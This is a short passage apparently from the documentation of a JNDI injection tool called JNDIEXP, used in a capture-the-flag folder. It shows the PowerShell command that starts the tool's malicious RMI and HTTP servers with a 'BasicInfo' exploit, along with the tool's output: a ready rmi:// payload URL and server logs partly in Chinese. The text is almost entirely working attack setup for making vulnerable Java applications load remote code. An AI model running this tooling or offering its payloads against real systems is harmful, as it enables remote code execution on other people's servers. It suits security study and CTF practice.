 PS D:\ctf\JNDI\tool\JNDIEXP> java -jar .\JNDIEXP-1.0-SNAPSHOT-all.jar RMIServer -e BasicInfo -l 9002
-o 1 -p 1099 -s 172.16.80.1
[2023-01-22 16:35:18] your payload: rmi://172.16.80.1:1099/BasicInfo
[2023-01-22 16:35:18] your exploit: BasicInfo
[2023-01-22 16:35:18] your host: 172.16.80.1
[2023-01-22 16:35:18] your port: 1099
[2023-01-22 16:35:18] your url: http://172.16.80.1:9002/
[2023-01-22 16:35:18] your option: 1
-------------------------- 服务端日志 ---------------------------
[2023-01-22 16:35:18] RMI  服务器启动 >> 监听地址: 0.0.0.0:1099
2023-01-22 16:35:18.551:INFO:oejs.Server:jetty-8.y.z-SNAPSHOT
2023-01-22 16:35:18.584:INFO:oejs.AbstractConnector:Started SelectChannelConnector@0.0.0.0:9002